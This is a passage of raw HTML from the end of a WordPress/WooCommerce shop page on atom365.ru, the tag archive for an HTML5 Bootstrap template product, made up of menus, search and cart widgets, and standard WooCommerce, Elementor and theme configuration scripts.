src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript></span></a> <ul class="wd-sub-menu"> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1" ><a title="Русский" href="https://atom365.ru/ru/product-tag/elrumi-creative-html5-bootstrap-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1" ><a title="English" href="https://atom365.ru/en/product-tag/elrumi-creative-html5-bootstrap-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22650 item-level-0" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> <li class="menu-item menu-item-account wd-with-icon"><a href="https://atom365.ru/my-account/">Login / Register</a></li></ul> </div> <div class="cart-widget-side wd-side-hidden wd-right"> <div class="wd-heading"> <span class="title">Shopping cart</span> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a> </div> </div> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div>   <div class="wd-search-full-screen wd-fill"> <span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/> <input type="hidden" name="post_type" value="post"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="wd-search-loader wd-fill"></div> <div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll"> <div class="wd-scroll-content"></div> </div> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P4BPJC3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/atom365.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Elrumi - Creative HTML5 Bootstrap Template&amp;rdquo;","@id":"https:\/\/atom365.ru\/product-tag\/elrumi-creative-html5-bootstrap-template\/"}}]}</script> <script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=366","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script> <script src="/s/2a31a8.js"></script>  <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atom365.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script> <script src="/s/8324ca.js"></script>  <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=366","i18n_view_cart":"View cart","cart_url":"https://atom365.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script> <script src="/s/4704ef.js"></script>  <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=366"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script> <script>try{jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})})}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=366","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script> <script src="/s/9157d7.js"></script>      <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/atom365.ru\/wp-admin\/admin-ajax.php","nonce":"6b0e7b7de4","urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/atom365.ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/atom365.ru\/cart\/","checkout_page_url":"https:\/\/atom365.ru\/checkout\/","fragments_nonce":"a3b65f1494"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script> <script src="/s/80bb31.js"></script>   <script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Elrumi - Creative HTML5 Bootstrap Template Archives - ATOM365","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script> <script src="/s/f96022.js"></script>   <script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_43909e65c912d86dd0764918867e5251","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://atom365.ru/cart/","ajaxurl":"https://atom365.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://atom365.ru/","shop_url":"https://atom365.ru/shop-3/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"5be7e32783","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://atom365.ru/my-account/","vimeo_library_url":"https://atom365.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-nav-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-widget-active-filters-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-opt-disable-owl-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-disable-owl.min.css","wd-header-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-off-canvas-sidebar-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-default-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-scroll-top-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script> <script src="/s/a28738.js"></script>                    <script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script> <script src="/s/6311de.js"></script>         <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script> <script>try{/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery)}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=366","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script> <script src="/s/39c05b.js"></script>                   <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script src="/s/98694e.js" async defer></script></body> </html> 